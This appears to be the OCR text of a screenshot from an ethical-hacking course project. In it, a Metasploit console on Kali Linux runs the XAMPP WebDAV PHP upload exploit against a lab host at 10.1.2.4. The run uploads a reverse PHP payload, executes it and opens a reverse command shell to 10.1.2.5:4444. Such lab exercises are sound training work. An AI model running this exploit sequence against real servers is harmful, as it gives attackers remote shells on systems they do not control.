 Ethical Hacking: Project2
Applications
Compute infrastructure ...
Xfce Terminal
2025-06-19
10:56
Kali Linu
Terminal - azureuser@kali: ~
File Edit View Terminal Tabs Help
[...]
RHOSTS 10.1.2.4 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/xampp_webdav_upload_php) > run
[*] Started reverse TCP handler on 10.1.2.5:4444
[*] Uploading Payload to /webdav/desGt5z.php
[*] Attempting to execute Payload
[*] Command shell session 1 opened (10.1.2.5:4444 -> 10.1.2.4:51849) at 2025-06-19 10:53:22 +0000
[*] 10.1.2.4 - Command shell session 1 closed.
msf6 exploit(windows/http/xampp_webdav_upload_php) >